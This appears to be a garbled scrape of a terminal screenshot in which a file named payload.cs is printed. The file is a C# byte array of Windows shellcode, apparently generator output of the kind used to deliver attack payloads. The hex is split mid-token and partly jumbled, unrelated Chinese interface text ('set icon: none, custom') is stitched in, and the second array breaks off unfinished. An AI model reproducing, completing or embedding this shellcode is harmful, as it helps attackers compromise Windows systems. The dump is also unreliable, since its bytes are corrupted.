 └─# cat payload.cs
/* length: 798 bytes */
byte[] buf = new byte[798] { 0x
8b, 0x72, 0x28, 0x0f, 0xb7, 0x4
7, 0x8b, 0x52, 0x10, 0x8b, 0x42
, 0xe3, 0x3c, 0x49, 0x8b, 0x34,
0x7d, 0x24, 0x75, 0xe2, 0x58,
0x24, 0x24, 0x5b, 0x5b, 0x61, 0
x6e, 0x69, 0x54, 0x68, 0x4c, 0x
00, 0x00, 0x00, 0x5b, 0x31, 0xc
b, 0x70, 0x5b, 0x31, 0xd2, 0x52
, 0xc3, 0x50, 0x31, 0xff, 0x57,
0xff, 0x85, 0xf6, 0x74, 0x04,
设置图标:
无
自定义
buf = new byte[798] { 0xfc, 0xe8, 0x89, 0x00,
0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xd2, 0x64,
0x8b, 0x52, 0x30, 0x8b, 0x52, 0x0c, 0x8b, 0x52,
0x14, 0x8b, 0x72, 0x28, 0x0f, 0xb7, 0x4a, 0x26,
0x31, 0xff, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c,
0x02, 0x2c, 0x20, 0xc1, 0xcf, 0x0d, 0x01, 0xc7,
0xe2, 0xf0, 0x52, 0x57, 0x8b, 0x52, 0x10, 0x8b,